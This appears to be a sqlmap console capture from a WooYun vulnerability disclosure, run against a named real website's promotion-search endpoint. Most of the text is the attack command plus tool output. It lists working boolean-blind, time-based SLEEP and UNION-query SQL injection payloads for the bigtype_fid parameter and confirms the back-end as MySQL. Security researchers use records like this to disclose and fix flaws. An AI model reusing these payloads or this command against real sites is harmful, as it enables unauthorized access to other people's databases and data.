 C:\Python27\sqlmap>sqlmap.py -u "http://www.flyertea.com/comment/Mobile/promotio
nSearch?bigtype_fid=&bigtype_id=141"
{1.0-dev-nongit-20150612}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:22:02
[09:22:02] [WARNING] provided value for parameter 'bigtype_fid' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[09:22:02] [INFO] resuming back-end DBMS 'mysql'
[09:22:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bigtype_fid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bigtype_fid=' AND 1739=1739 AND 'GqwR'='GqwR&bigtype_id=141
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: bigtype_fid=' AND (SELECT * FROM (SELECT(SLEEP(5)))eXHc) AND 'MDsU'
='MDsU&bigtype_id=141
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: bigtype_fid=' UNION ALL SELECT NULL,CONCAT(0x7176767a71,0x656556787
8577a44786a,0x716a766a71)-- &bigtype_id=141
---
[09:22:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
www.wooyun.org